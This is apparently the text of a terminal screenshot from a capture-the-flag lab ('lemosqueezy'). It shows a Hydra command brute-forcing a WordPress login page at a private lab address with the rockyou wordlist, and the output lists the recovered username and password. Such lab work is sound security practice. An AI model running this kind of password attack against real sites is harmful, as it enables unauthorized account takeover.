 1 2 3 4 6:14
root@kali: ~/ctf/lemosqueezy
File Actions Edit View Help
root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy ×
Trash
┌──(root㉿kali)-[~/ctf/lemosqueezy]
└─# hydra -l 'orange' -P /usr/share/wordlists/rockyou.txt 192.168.1.21 http-post-form '/wordpress/wp-login.php:log=^USER^&pwd=^PASS^:password'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-02 06:13:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.1.21:80/wordpress/wp-login.php:log=^USER^&pwd=^PASS^:password
[80][http-post-form] host: 192.168.1.21   login: orange   password: ginger
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-02 06:14:05
┌──(root㉿kali)-[~/ctf/lemosqueezy]
└─#